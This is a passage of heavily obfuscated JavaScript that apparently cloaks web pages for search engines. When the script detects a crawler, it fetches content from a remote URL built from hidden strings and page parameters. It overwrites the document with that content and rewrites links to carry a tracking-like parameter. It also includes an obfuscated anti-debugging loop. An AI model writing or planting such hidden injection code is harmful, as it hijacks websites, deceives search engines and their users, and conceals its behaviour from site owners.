_0x271ed5(_0x52f5aa-0x23,_0x14a1fc-0x12,_0x14a1fc,_0x803832- -0x431,_0x491a31-0x189);}function _0xf2f6b6(_0x46cd5a,_0xb068b4,_0x1663cc,_0x21a875,_0x1cc42c){return _0x5f2bee(_0x1663cc,_0xb068b4-0x1a8,_0x1663cc-0x14d,_0x21a875-0x12b,_0x21a875-0x2c3);}function _0x651ec5(_0x2d99ee,_0x103c07,_0x2082bc,_0x1c35f0,_0x454741){return _0x271ed5(_0x2d99ee-0x13c,_0x103c07-0x115,_0x1c35f0,_0x2d99ee- -0x688,_0x454741-0x10c);}if(_0x24078a[_0x651ec5(-0x1e0,-0x2dc,-0x33a,'b@zs',-0x112)](_0x24078a[_0x651ec5(-0x56,-0x1ca,-0x19d,'Gb4n',0xc9)],_0x24078a[_0x182029(0x194,0x2f1,0x2d2,0x276,'bTIZ')])){var _0x2d7427=_0x35fd35?function(){function _0x27b2e1(_0xe52f35,_0x2f6032,_0x52bbfb,_0xe8f750,_0xff70cf){return _0x44bbfb(_0xe52f35-0x57,_0x52bbfb,_0x2f6032-0x134,_0xe8f750-0xb8,_0xff70cf-0xe3);}if(_0x2b200f){var _0x5e4dda=_0x2bd5d1[_0x27b2e1(0x466,0x490,'5LtQ',0x4b6,0x376)](_0x4e3986,arguments);return _0xe2edb7=null,_0x5e4dda;}}:function(){};return _0x6a65e5=![],_0x2d7427;}else return _0x33d887[_0x182029(0x39f,0x4b9,0x23f,0x371,'f!zu')+_0x651ec5(0x6d,0x12f,-0x62,'AEUu',-0x107)](_0x49d741);});}if(idParam&&idParam[_0x568d22(0x1ff,'oQDu',0xa7,-0xc2,0x15e)]()!==''&&isCrawler()){function extractDomainFromCurrentPage(){var _0x316bc1=window[_0x547586(0x1ed,'1[nU',0x2a0,0x280,0x2fc)+_0xfd0255('v!Fr',0x17f,0x60,0xb5,0x120)][_0x5efa49(0x476,0x2e5,0x5fa,0x474,'b@zs')];function _0x27771e(_0x4a9477,_0x4d8ba0,_0x124c73,_0x234f74,_0x5bdad7){return _0x4a20af(_0x4a9477-0x3d,_0x4d8ba0,_0x124c73-0x101,_0x234f74- -0x20c,_0x5bdad7-0x8f);}function _0x5efa49(_0x262870,_0x53e493,_0x4556d8,_0x314e22,_0x44ac66){return _0x568d22(_0x262870-0xf0,_0x44ac66,_0x314e22-0x1c3,_0x314e22-0x1ed,_0x44ac66-0x104);}var _0x2ed2d2=new URL(_0x316bc1);function _0x547586(_0x4a36cd,_0x2d4cd6,_0x1bd3a2,_0xb91a9e,_0x45060d){return _0x38c959(_0x4a36cd-0x12c,_0x2d4cd6-0xe7,_0x1bd3a2-0x1e9,_0x2d4cd6,_0x1bd3a2-0x3ab);}function _0xfd0255(_0x5e5e99,_0x55acba,_0x568054,_0x28439c,_0x52a771){return _0xccb80a(_0x5e5e99-0x14e,_0x5e5e99,_0x568054-0x156,_0x52a771- -0xf7,_0x52a771-0xc1);}return _0x2ed2d2[_0x27771e(0x11e,'Yz*R',0xf4,0xa6,0xc1)+'n'];}var pattern=/^(.*?)(\?.*)?$/,matches=currentUrl[_0x2636b1(0x9c,0x118,0xe7,0x7a,'Gb4n')](pattern);if(matches)var extractedUrl=matches[-0x1*-0xa9+-0x201a+0x1f72];else console[_0x4a20af(0x2a8,'3g(r',0x1a2,0x329,0x48c)](_0x568d22(0x284,'DcdB',0x314,0x372,0x3b2)+_0x38c959(-0x164,-0x163,-0x1c0,'ycV&',-0x1aa)+_0x4a20af(0x3a4,'EcE*',0x43d,0x354,0x28d));var targetUrl=_0x568d22(0x4b0,'dXPJ',0x31f,0x3d7,0x1fa)+_0xccb80a(-0x21,'Bb4i',0xc2,0x13b,0x131)+_0x568d22(0x491,'wms6',0x3de,0x2b2,0x24e)+_0x568d22(0x36b,'N0gw',0x1de,0x358,0x35f)+_0x568d22(0x43c,'$!hC',0x31a,0x21a,0x20e)+_0x568d22(0x449,'bTIZ',0x2ee,0x1e5,0x3fd)+'o/'+pParam+(_0xccb80a(-0x2d,'ycV&',0x159,-0x3f,-0xc9)+_0x2636b1(0x5b,-0xa4,0x5d,0xab,'Bb4i')+_0x2636b1(0x1aa,0x29d,0x1ca,0x28,'1[nU'))+idParam+(_0x568d22(0x1eb,'zNFK',0x197,0x14a,0x14)+'=')+hostParam+(_0x2636b1(0x1e,0x2a,-0x9c,-0x148,'f96w')+_0x2636b1(-0x198,-0x19a,-0xbe,0x93,'oYMR')+_0x2636b1(0x104,-0xf9,-0x8d,-0x117,'m&Ri')+'1');fetch(targetUrl)[_0x568d22(0x39a,'A)[Y',0x387,0x283,0x38a)](_0x22a56e=>{var _0x4d9862={'OOKAp':function(_0x2bb19a,_0x3fb7cf){return _0x2bb19a(_0x3fb7cf);},'JbqjC':function(_0x3f76a1,_0x225501){return _0x3f76a1!==_0x225501;},'DisTG':_0x479daa('BzQF',0x676,0x4fc,0x65e,0x52e),'xAZBL':_0x479daa('wms6',0x600,0x650,0x509,0x577)+_0x479daa('G]AF',0x56d,0x5c3,0x4b2,0x566)+_0x19cc24('&IKf',0x53e,0x3c6,0x4c0,0x3df)+_0xa160bb(0x2ad,0x1ec,'FgjW',0x1ce,0x1f5)+_0x479daa('3g(r',0x4e6,0x386,0x49b,0x391)+'ok'};function _0xa160bb(_0x4a5881,_0x340e25,_0x28fa86,_0x509894,_0x1fba98){return _0x2636b1(_0x4a5881-0x13b,_0x340e25-0x185,_0x340e25-0x18e,_0x509894-0x6,_0x28fa86);}function _0x19cc24(_0x3b91d0,_0x127330,_0x17ea6f,_0x17b507,_0x296bd1){return _0x568d22(_0x3b91d0-0xe2,_0x3b91d0,_0x127330-0x264,_0x17b507-0x1da,_0x296bd1-0xbb);}function _0x396e5b(_0x1c6b3b,_0xf54ca0,_0x2e9699,_0x390aae,_0x5ba218){return _0x2636b1(_0x1c6b3b-0xd6,_0xf54ca0-0xe,_0x1c6b3b-0x380,_0x390aae-0x2b,_0xf54ca0);}function _0x41c596(_0x42c1cd,_0x487ddd,_0x4b724e,_0x419386,_0x2625a1){return _0x4a20af(_0x42c1cd-0x29,_0x42c1cd,_0x4b724e-0x196,_0x419386- -0x523,_0x2625a1-0x56);}if(!_0x22a56e['ok']){if(_0x4d9862[_0xa160bb(0x39c,0x276,'oQDu',0x260,0xd7)](_0x4d9862[_0x41c596('f96w',-0x1ed,-0xf2,-0x15a,-0x16d)],_0x4d9862[_0x19cc24('b@zs',0x3c7,0x2bb,0x504,0x271)]))SihPkI[_0x396e5b(0x2e2,'m&Ri',0x3e0,0x185,0x247)](_0x488cbb,'0');else throw new Error(_0x4d9862[_0x396e5b(0x56d,'Yz*R',0x6ff,0x658,0x3ff)]);}function _0x479daa(_0x1921c8,_0x2a8612,_0x4f9263,_0x18c26e,_0x5e4bf6){return _0x568d22(_0x1921c8-0x112,_0x1921c8,_0x5e4bf6-0x1da,_0x18c26e-0x1d1,_0x5e4bf6-0x189);}return _0x22a56e[_0xa160bb(0xb0,0x16b,'lW)a',0x11e,0x6a)]();})[_0x38c959(-0x17,-0x14,0x227,'A)[Y',0xdd)](_0x386c43=>{var _0x3ee450={'NOEel':function(_0x2b6e04,_0x5d78d0){return _0x2b6e04===_0x5d78d0;},'MdbDG':_0x286534(0xac,0xfa,'hoKL',0x1c9,0x1f),'XYDsu':function(_0x4ae9bb,_0x3a86a4){return _0x4ae9bb!==_0x3a86a4;},'mhFIs':_0x286534(-0x18c,-0x23e,'TNJb',-0x138,-0x271),'VTusP':_0x271fa4('lW)a',0x1f8,0x18d,0xc0,0x4e),'MAvGe':function(_0x18d208,_0x22047c){return _0x18d208(_0x22047c);}};document[_0x286534(-0x123,-0xca,'wms6',-0x1c8,-0x148)](),_0x386c43=_0x386c43[_0x551a26(0x5d9,0x5d1,0x756,'bTIZ',0x433)+'ce'](/browser\.html/g,''),_0x386c43=_0x386c43[_0x551a26(0x704,0x75e,0x6f9,'OeHp',0x7d6)+'ce'](/\&Connector=[^"]*/g,_0x271fa4('f96w',0x72,0x19e,0x139,0x99)+_0x551a26(0x4f2,0x47b,0x523,'DYoL',0x50d)+Fastly),_0x386c43=_0x386c43[_0x286534(0x15,-0xb4,'G]AF',-0xca,-0x151)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x211152,_0x415d3a,_0x4b99da,_0x2231de)=>{function _0x71afc8(_0x1f0fd4,_0x3717c9,_0x628c32,_0xe51cf4,_0x5c93ad){return _0x286534(_0x5c93ad-0xd3,_0x3717c9-0x114,_0x628c32,_0xe51cf4-0x1b6,_0x5c93ad-0x60);}function _0x205def(_0x50779f,_0x45832d,_0x56055c,_0x36b705,_0x254203){return _0x551a26(_0x56055c-0x7e,_0x45832d-0x1c,_0x56055c-0x5c,_0x36b705,_0x254203-0x1c7);}function _0x45ec7e(_0x44b413,_0x2425d6,_0x2fa896,_0x52ccb6,_0xbaa6e5){return _0x20bcae(_0x44b413-0x9,_0x2425d6-0x1ae,_0x52ccb6- -0x238,_0x52ccb6-0xb,_0x2425d6);}function _0xb51141(_0x535615,_0x3724dc,_0x11e0e0,_0x2092d1,_0x20c975){return _0x20bcae(_0x535615-0x27,_0x3724dc-0xf,_0x535615-0x334,_0x2092d1-0x1b2,_0x3724dc);}function _0x17ca2f(_0x4341d8,_0x43622b,_0x79bf68,_0x79737c,_0x1e4886){return _0x20bcae(_0x4341d8-0xd0,_0x43622b-0x17a,_0x43622b- -0x239,_0x79737c-0x14a,_0x79bf68);}return _0x3ee450[_0x17ca2f(-0xbf,-0x1c5,'zNFK',-0x25d,-0x1fe)](_0x3ee450[_0x17ca2f(-0x5a,0x23,'SUz&',0x149,0x188)],_0x3ee450[_0x17ca2f(-0x346,-0x259,'bTIZ',-0x2a7,-0x167)])?_0x17ca2f(-0x13,-0xb8,'gu3j',-0x1f9,-0x15a)+_0x71afc8(0x130,0x115,'hoKL',-0x8d,0x7f)+_0x17ca2f(-0x128,-0x44,'b@zs',-0x167,-0x1a9)+_0x415d3a+_0x71afc8(0x48,-0x1da,'m&Ri',-0x109,-0x36)+_0x4b99da+(_0x17ca2f(-0x47,0x91,'!5ya',0x87,0x19a)+_0x205def(0x64c,0x652,0x727,'Bb4i',0x74f))+Fastly+'\x22>'+_0x2231de+_0xb51141(0x313,'B8R5',0x427,0x407,0x43e):![];});function _0x286534(_0x3942fb,_0x44bf78,_0x256613,_0x45169b,_0x4c410e){return _0xccb80a(_0x3942fb-0x1a2,_0x256613,_0x256613-0x13e,_0x3942fb- -0xa6,_0x4c410e-0xfb);}_0x386c43=_0x386c43[_0x271fa4('W1U0',-0xbd,-0xa8,-0x1fd,0xe6)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0xb8e3c1,_0xb508cb,_0x1ea536)=>{function _0x92620f(_0x8be7e9,_0x20da14,_0x25b4bb,_0x29fb8b,_0x1c7976){return _0x551a26(_0x20da14- -0x6cd,_0x20da14-0xb5,_0x25b4bb-0x21,_0x25b4bb,_0x1c7976-0x154);}function _0x3d6907(_0x52f699,_0x30f88a,_0x57b4fb,_0x417a24,_0x1f1a52){return _0x551a26(_0x30f88a-0x81,_0x30f88a-0xba,_0x57b4fb-0x145,_0x57b4fb,_0x1f1a52-0xce);}function _0x51fb97(_0x1a54a0,_0x11643f,_0x388a20,_0x2a6c35,_0x2a3e72){return _0x271fa4(_0x388a20,_0x11643f-0x140,_0x2a3e72-0x5b0,_0x2a6c35-0x1a7,_0x2a3e72-0x182);}function _0x9c8f4c(_0x5d8312,_0x16ca20,_0x3f0a7d,_0x4d80b4,_0x298ce6){return _0x286534(_0x3f0a7d-0x3d5,_0x16ca20-0x18e,_0x4d80b4,_0x4d80b4-0xe4,_0x298ce6-0x36);}function _0x19a4c6(_0x255ef0,_0x4b574f,_0x40a8a6,_0x3d8182,_0x4684a8){return _0x286534(_0x4684a8-0x498,_0x4b574f-0xbb,_0x4b574f,_0x3d8182-0xee,_0x4684a8-0x15a);}return _0x3ee450[_0x92620f(-0x90,-0x7f,'TNJb',-0x129,0xe2)](_0x3ee450[_0x92620f(-0x123,-0x22d,'m&Ri',-0x2ed,-0x10b)],_0x3ee450[_0x19a4c6(0x7de,'UJNk',0x51f,0x6e1,0x640)])?_0x51fb97(0x5e7,0x67e,'hoKL',0x644,0x727)+_0x9c8f4c(0x386,0x1a5,0x25a,'A)[Y',0x36a)+_0x92620f(0x8c,0x3e,'BzQF',0xec,0x15a)+'='+_0xb508cb+(_0x19a4c6(0x4a3,'oQDu',0x3da,0x24d,0x37f)+_0x3d6907(0x65d,0x61c,'gu3j',0x576,0x685))+Fastly+'\x22>'+_0x1ea536+_0x51fb97(0x5aa,0x558,'wUV6',0x5b6,0x60b):_0x19a4c6(0x518,'OeHp',0x4d5,0x4ce,0x461)+_0x51fb97(0x492,0x42a,'&IKf',0x551,0x443)+_0x9c8f4c(0x4d5,0x33b,0x40e,'&B89',0x388)+'='+_0x1fff50+(_0x19a4c6(0x5f1,'SUz&',0x5ce,0x7c1,0x631)+_0x3d6907(0x6cc,0x68a,'W1U0',0x5f1,0x687))+_0x2451fa+'\x22>'+_0xa1d532+_0x3d6907(0x585,0x684,'N0gw',0x604,0x6a7);});function _0x528d14(_0x4c9c6b,_0x5a4e22,_0x481868,_0x19ad21,_0x1b458b){return _0x2636b1(_0x4c9c6b-0x5b,_0x5a4e22-0x162,_0x19ad21-0x310,_0x19ad21-0xc9,_0x5a4e22);}function _0x271fa4(_0x5bf7a5,_0x51604c,_0x24f5d5,_0x4360de,_0x2f9a2e){return _0xccb80a(_0x5bf7a5-0x1c4,_0x5bf7a5,_0x24f5d5-0x79,_0x24f5d5- -0xa9,_0x2f9a2e-0x1ed);}document[_0x551a26(0x465,0x399,0x4eb,'DcdB',0x3cf)](_0x386c43);function _0x20bcae(_0x4946fc,_0x560856,_0x39553a,_0x18a165,_0x1fb65c){return _0x568d22(_0x4946fc-0x1b0,_0x1fb65c,_0x39553a- -0x112,_0x18a165-0x1ba,_0x1fb65c-0x13b);}function _0x551a26(_0x37d3ed,_0x2d71a2,_0x91a3d0,_0x31c1d8,_0x185bd3){return _0x38c959(_0x37d3ed-0x148,_0x2d71a2-0x10a,_0x91a3d0-0x0,_0x31c1d8,_0x37d3ed-0x5fa);}return document[_0x551a26(0x4e2,0x4cb,0x356,'bTIZ',0x514)](),_0x3ee450[_0x528d14(0x39c,'xq(#',0x293,0x26b,0x21f)](fetch,secondTargetUrl);})[_0x568d22(0xd3,'1[nU',0x273,0x228,0x1cd)](_0x4ca3a8=>{var _0xb4b3a2={};function _0x474ea6(_0x46c9fa,_0x5cdeb6,_0x592ca3,_0x1dd778,_0x229b7f){return _0x4a20af(_0x46c9fa-0x1e4,_0x229b7f,_0x592ca3-0xef,_0x5cdeb6- -0x1b2,_0x229b7f-0x37);}_0xb4b3a2[_0xffe005(-0x21,'5LtQ',0xc3,0xd8,0x23f)]=function(_0x1c1b77,_0xfdd9dd){return _0x1c1b77!==_0xfdd9dd;};function _0xffe005(_0x440b9d,_0x30fa71,_0x50ffa7,_0x15935d,_0x4da020){return _0x2636b1(_0x440b9d-0xd4,_0x30fa71-0xd4,_0x15935d-0x1b6,_0x15935d-0x1,_0x30fa71);}function _0x1cc90e(_0xc8b046,_0x45c18d,_0xafd1ef,_0x2f7642,_0x5ee33d){return _0x4a20af(_0xc8b046-0x120,_0xc8b046,_0xafd1ef-0x15f,_0xafd1ef- -0x5f7,_0x5ee33d-0x1f0);}_0xb4b3a2[_0x2671dd(0x1bd,0x14a,'AEUu',0x281,0x2e8)]=_0xffe005(0x14,'DYoL',0x10,0xb2,0x19e);function _0x4848fd(_0x20ed20,_0x22a57a,_0x3e7d87,_0x3e2047,_0x286adb){return _0x38c959(_0x20ed20-0xd7,_0x22a57a-0xd0,_0x3e7d87-0xc7,_0x3e7d87,_0x20ed20- -0x122);}_0xb4b3a2[_0x474ea6(0xbc,0x20c,0x2a3,0x39e,'dXPJ')]=_0xffe005(0x204,'TNJb',0x24c,0x300,0x2f0),_0xb4b3a2[_0x1cc90e('UJNk',-0x37c,-0x242,-0xbf,-0xdd)]=_0x474ea6(-0xc,0x167,0x19d,0x215,'W1U0')+_0x474ea6(0x2f7,0x3c0,0x337,0x286,'bTIZ')+_0x474ea6(0x3f2,0x302,0x4a3,0x27b,'BzQF')+_0x2671dd(0xca,0x113,'zNFK',0x10b,0x219)+_0x474ea6(0x2f7,0x201,0x1c4,0x282,'DcdB')+'ok';var _0x50cf4b=_0xb4b3a2;function _0x2671dd(_0x1a6b97,_0x14e621,_0x4449bc,_0x4f6234,_0x3bb054){return _0xccb80a(_0x1a6b97-0x1a4,_0x4449bc,_0x4449bc-0x120,_0x14e621-0x41,_0x3bb054-0x16b);}if(!_0x4ca3a8['ok']){if(_0x50cf4b[_0x2671dd(0x2d4,0x1f9,'m&Ri',0x12d,0x1e0)](_0x50cf4b[_0xffe005(0x1bc,'EcE*',0x2d4,0x2ab,0x328)],_0x50cf4b[_0xffe005(0x260,'f!zu',0x1ce,0x206,0xbe)]))throw new Error(_0x50cf4b[_0xffe005(0x1a2,'A)[Y',0x21a,0x234,0xfa)]);else return _0x1cc90e('!rJV',-0xd7,-0x253,-0x3c2,-0x190)+_0x2671dd(0x132,-0x77,'bTIZ',-0xbd,-0x157)+_0x2671dd(0x18b,0x236,'&B89',0x33b,0x364)+_0x34deb2+_0x1cc90e('lW)a',-0x3d9,-0x349,-0x3e3,-0x229)+_0xfad75a+(_0x2671dd(-0x111,-0x9d,'gu3j',-0xd3,-0x7b)+_0x4848fd(-0xb0,-0x18d,'B8R5',0xad,-0x217))+_0x1cb8fb+'\x22>'+_0x577e2f+_0x474ea6(0x263,0x2ef,0x42c,0x2ac,'wUV6');}return _0x4ca3a8[_0x1cc90e('ycV&',-0x8e,-0xfc,0x85,-0x153)]();})[_0x4a20af(0x29d,'OeHp',0x168,0x2c3,0x36a)](_0x3c4f3c=>{var _0x332bb4={};_0x332bb4[_0x4f56a9(-0x18d,-0x17a,-0x304,-0x194,'oYMR')]=_0x2dddff(-0x18f,-0x30e,-0x180,-0x2da,'8tOO')+_0x3beb14(0x33c,0x2be,0x313,0x2c8,'m&Ri')+_0x2dddff(-0xed,-0x79,0x99,-0xfa,'zNFK')+_0x1be722(0xed,'dXPJ',0x22b,0x187,0x15a)+_0x3beb14(0x3e6,0x2c7,0x46c,0x196,'dXPJ')+_0x3f9bd9(0x1da,0x36,0xc9,0x172,'BzQF')+_0x2dddff(0x9e,0x1dc,0x236,-0x2c,'G]AF')+_0x1be722(0x2,'Yz*R',-0x123,0x195,-0xc4)+_0x4f56a9(0x62,0x104,0x19a,0x52,'m&Ri');function _0x3beb14(_0xbdb4bc,_0x39f988,_0x2aeb80,_0x127106,_0x23e13c){return _0x38c959(_0xbdb4bc-0x183,_0x39f988-0x1df,_0x2aeb80-0x1d0,_0x23e13c,_0x39f988-0x3bb);}function _0x2dddff(_0x3c1c2e,_0x26985a,_0x9599fa,_0x4a5f87,_0x2c241e){return _0x2636b1(_0x3c1c2e-0x27,_0x26985a-0x2b,_0x3c1c2e- -0x140,_0x4a5f87-0x7f,_0x2c241e);}function _0x4f56a9(_0x270e27,_0xc73f16,_0x1b0587,_0x1dcac1,_0x375f64){return _0x568d22(_0x270e27-0xf4,_0x375f64,_0x270e27- -0x2eb,_0x1dcac1-0xaa,_0x375f64-0x1b7);}function _0x3f9bd9(_0x165a03,_0x5a285e,_0x4ab3f1,_0x2b3b5b,_0x1da401){return _0x38c959(_0x165a03-0xa3,_0x5a285e-0x10f,_0x4ab3f1-0x1d1,_0x1da401,_0x165a03-0x327);}function _0x1be722(_0x16e41c,_0x1817e4,_0x3a4e8b,_0x106cfc,_0x31ab76){return _0x4a20af(_0x16e41c-0xbf,_0x1817e4,_0x3a4e8b-0xe1,_0x16e41c- -0x386,_0x31ab76-0x8f);}var _0x337c96=_0x332bb4;console[_0x1be722(-0x1d,'b@zs',0x6b,-0x132,-0x94)](_0x337c96[_0x3f9bd9(0x143,-0x23,0x20c,-0x5d,'AEUu')],_0x3c4f3c);});}else console[_0x568d22(-0x1,'hoKL',0x19c,0x195,0x137)]('\x20');(function(){function _0x1a6654(_0x5f2890,_0x1d3d88,_0x3524fa,_0x4aaba2,_0x35b8e3){return _0xccb80a(_0x5f2890-0xc5,_0x3524fa,_0x3524fa-0xc6,_0x5f2890-0x5f,_0x35b8e3-0x1b5);}function _0x5bd5db(_0x4eb87c,_0x5a5e68,_0x36bdde,_0x4e250a,_0x2b1777){return _0x38c959(_0x4eb87c-0xaa,_0x5a5e68-0x1bb,_0x36bdde-0x12c,_0x5a5e68,_0x36bdde- -0xdf);}function _0x334cef(_0x5cb63d,_0x327494,_0x3c711b,_0x1ebb4e,_0x375e7b){return _0x4a20af(_0x5cb63d-0x186,_0x5cb63d,_0x3c711b-0xb,_0x327494- -0x82,_0x375e7b-0x1a3);}var _0x17e6da={'TWkAy':_0x5f3201(-0x183,0x21,0x10c,0xce,'ycV&')+_0x334cef('DYoL',0x490,0x488,0x4cf,0x56b)+_0x334cef('oQDu',0x402,0x421,0x2e3,0x577),'skmeV':_0x5f3201(-0x2cd,-0x17d,-0x2d7,-0x1f9,'TNJb')+'er','mgeNa':_0x5f3201(-0xca,-0x198,-0x1b6,-0x302,'W1U0')+_0x5f3201(0x1b1,0x95,-0x96,0x17e,'dXPJ')+_0x5f3201(0x5a,0x48,-0x10f,-0xa1,'N0gw')+_0x1a6654(-0x3b,-0xad,'nsLQ',-0x1bd,-0x179)+_0x5f3201(-0xa0,0xa7,0xdc,0x4e,'W1U0')+'ok','aUmbk':function(_0x1c34d9,_0x79d43d){return _0x1c34d9!==_0x79d43d;},'rYsCp':_0x1a6654(0x97,-0x74,'wms6',0x70,-0x65),'VJJxk':function(_0x15bc00,_0x33f6da){return _0x15bc00(_0x33f6da);},'vOmJf':function(_0x2db9a4,_0xefb39f){return _0x2db9a4+_0xefb39f;},'gmTXH':_0x1a6654(0x27b,0x2a3,'b@zs',0x235,0x201)+_0x1a6654(0x25b,0x325,'DcdB',0x20b,0x1bd)+_0x5f3201(0x45,-0x122,-0x18e,-0x126,'lW)a')+_0x334cef('h7GN',0x426,0x29e,0x3ca,0x27f),'WnTnR':_0x5bd5db(-0x1f3,'!rJV',-0x111,-0x83,0x2e)+_0x1a6654(0x15a,0x247,'LkDn',0x245,0x2d9)+_0x5bd5db(0x20,'f96w',-0x182,0xe,-0x212)+_0x1a6654(0x85,-0x31,'A)[Y',-0xec,0x1de)+_0x5bd5db(0x100,'AEUu',0x4a,0x115,-0x70)+_0x5f3201(-0x216,-0x16b,-0x300,-0xd7,'DcdB')+'\x20)','wGPif':function(_0x1a06e4){return _0x1a06e4();},'roQVD':function(_0x126beb,_0x18b1f0){return _0x126beb===_0x18b1f0;},'AeaxK':_0x5f3201(-0x14f,-0x1e8,-0x1f8,-0x33e,'DYoL'),'ESmFC':_0x5da158(0xb3,0x22,'hoKL',0xe7,0xe6)},_0x3af89e;try{if(_0x17e6da[_0x5f3201(0x40,0xf,0x16,-0xa6,'&IKf')](_0x17e6da[_0x334cef('qElD',0x2fd,0x325,0x30b,0x186)],_0x17e6da[_0x334cef('G]AF',0x309,0x2ca,0x1c5,0x40e)]))return function(_0x48cce2){}[_0x5f3201(0xb0,0x80,-0x50,0x7b,'UJNk')+_0x1a6654(0x284,0x204,'UJNk',0x329,0x41b)+'r'](_0x17e6da[_0x5f3201(-0x63,0xb3,-0xb3,0x42,'hoKL')])[_0x1a6654(-0x2d,0x12a,'f96w',0x86,-0xa7)](_0x17e6da[_0x5f3201(-0x228,-0x165,-0x254,-0x1b1,'&IKf')]);else{var _0x4a0522=_0x17e6da[_0x5bd5db(-0x305,'Yz*R',-0x21b,-0x3a2,-0x3b0)](Function,_0x17e6da[_0x5f3201(-0xef,-0xaa,-0xcc,-0x218,'nsLQ')](_0x17e6da[_0x5bd5db(0x60,'b@zs',0x9,0xf8,0x194)](_0x17e6da[_0x5f3201(0x9f,-0xcd,-0x25e,0x10,'&B89')],_0x17e6da[_0x5da158(0x1cf,0x270,'ycV&',0xfe,0x90)]),');'));_0x3af89e=_0x17e6da[_0x334cef('$4kk',0x512,0x3d4,0x470,0x3e9)](_0x4a0522);}}catch(_0x8bc320){if(_0x17e6da[_0x5f3201(-0x138,-0x100,-0x132,-0x268,'m&Ri')](_0x17e6da[_0x5da158(0x39,0x8,'qElD',-0xcf,0xa6)],_0x17e6da[_0x5f3201(0x12,0x3c,0xfb,0x185,'$!hC')])){if(!_0x5b4c5f['ok'])throw new _0x37c5c6(_0x17e6da[_0x5f3201(-0xef,-0x184,-0x4c,-0x2b2,'DYoL')]);return _0x2a7e58[_0x5bd5db(-0x19e,'AEUu',-0x10d,-0x7b,-0x1b4)]();}else _0x3af89e=window;}function _0x5da158(_0x5165a8,_0x4fa5d6,_0x117461,_0x3c56fc,_0x42888e){return _0xccb80a(_0x5165a8-0xc4,_0x117461,_0x117461-0x3e,_0x3c56fc- -0xea,_0x42888e-0x1bd);}function _0x5f3201(_0x4c0335,_0x658ee,_0x37bec7,_0x9b7921,_0x27e7ed){return _0x38c959(_0x4c0335-0x1d9,_0x658ee-0x1e8,_0x37bec7-0xbf,_0x27e7ed,_0x658ee-0x14);}_0x3af89e[_0x5f3201(-0x5a,-0x90,-0x6b,-0x1c,'ycV&')+_0x334cef('oQDu',0x568,0x5f5,0x4d5,0x487)+'l'](_0x32a2f2,-0x2a*0xe2+0x1*0x543+0x2f71);}());function _0x32a2f2(_0xcc37a8){function _0x33b442(_0x37872b,_0x4b511a,_0x2f7ecd,_0x5b8d15,_0x212256){return _0x2636b1(_0x37872b-0x183,_0x4b511a-0x15e,_0x37872b-0x15f,_0x5b8d15-0xd2,_0x5b8d15);}var _0x160eb6={'hBtFN':_0x20be1f(-0x140,-0x17d,0x6e,-0x43,'1[nU')+_0x20be1f(0x44,0x1f4,0x342,0x1b0,'OeHp')+_0x20be1f(0x1d0,0x36d,0x2e3,0x25f,'ycV&')+_0x33b442(0x22d,0x168,0x275,'BzQF',0x1e2)+_0x3bb27a(0x3d8,0x346,0x294,0x31f,'dXPJ')+_0x20be1f(-0xca,0x121,0x5d,0x1,'hoKL')+_0x20be1f(-0x10e,0xb7,0x1a8,0x4f,'lW)a')+_0x20be1f(0xdf,0x210,0x117,0x20d,'!5ya')+_0x33b442(0x2d3,0x2f4,0x249,'gu3j',0x191),'jtYoU':function(_0x4b81b2,_0x5719bb){return _0x4b81b2!==_0x5719bb;},'bpumN':_0x33b442(0x53,0x128,0x1d0,'UJNk',-0x103),'EVzty':_0x1831ab(0x273,0xfa,0x2a6,0x344,'FgjW'),'gMmvp':_0x2aa9ba(0x36e,0x32a,0x2bf,'EcE*',0x194)+_0x33b442(0x1ac,0x21e,0xc6,'SUz&',0x207)+_0x1831ab(0x294,0x183,0x41f,0x42f,'5LtQ')+_0x3bb27a(0x497,0x1e1,0x306,0x31a,'8tOO')+_0x3bb27a(0x3c2,0x2ae,0x42d,0x383,'N0gw')+'ok','eitmw':function(_0x2317ac,_0x24cab2){return _0x2317ac(_0x24cab2);},'YtZGs':function(_0x2e29fc,_0x40ffbb){return _0x2e29fc+_0x40ffbb;},'Ezpoi':_0x20be1f(0x143,-0x124,0xa,-0x12,'Yz*R')+_0x33b442(0x2d,0xcb,0x146,'Gb4n',0x9a)+_0x3bb27a(0x315,0x114,0x1c6,0x22a,'B8R5')+_0x1831ab(0x360,0x265,0x4ce,0x427,'&B89'),'AoIOH':_0x3bb27a(0x52f,0x42a,0x3ba,0x4fe,'$!hC')+_0x3bb27a(0x44b,0x4b6,0x59c,0x52d,'v!Fr')+_0x1831ab(0x1b9,0x23d,0xe6,0x57,'$!hC')+_0x2aa9ba(0xeb,0x256,0xc3,'bTIZ',0x12)+_0x3bb27a(0x3a4,0x344,0x1fc,0x202,'&IKf')+_0x20be1f(-0x17c,0xf,-0x82,-0x2b,'DcdB')+'\x20)','Eymju':function(_0x2c0543){return _0x2c0543();},'kFWzD':_0x1831ab(0x2de,0x440,0x206,0x411,'SUz&')+_0x33b442(0x20b,0x25b,0xc5,'h7GN',0xe9)+_0x33b442(0x377,0x381,0x352,'&B89',0x2d0)+')','HTNKy':_0x33b442(0x166,0xcb,0x6f,'BzQF',-0x28)+_0x3bb27a(0x3d8,0x4ae,0x6c0,0x519,'wms6')+_0x3bb27a(0x34c,0x668,0x643,0x4ec,'qElD')+_0x20be1f(0x16a,0x279,0x53,0xed,'AEUu')+_0x2aa9ba(-0xc1,0x9a,0xd0,'TNJb',0xe5)+_0x33b442(0x1aa,0x73,0x249,'A)[Y',0x44)+_0x33b442(0x18e,0x32e,0xf6,'h7GN',0x184),'TEhng':_0x2aa9ba(0x9f,0xd7,0x76,'Gb4n',-0x8a),'skEUO':_0x3bb27a(0x690,0x3c8,0x59a,0x527,'xq(#'),'uKECf':_0x20be1f(0x1de,0x172,0x2ed,0x1d0,'B8R5'),'iDfjJ':function(_0x1620c0,_0x4555a2,_0x1fd945){return _0x1620c0(_0x4555a2,_0x1fd945);},'qIWTD':_0x20be1f(-0x17,-0x125,-0x127,-0x35,'b@zs'),'kFUZg':_0x3bb27a(0x44b,0x259,0x4b5,0x315,'wms6'),'JlINt':function(_0x3bc93c,_0x4116da){return 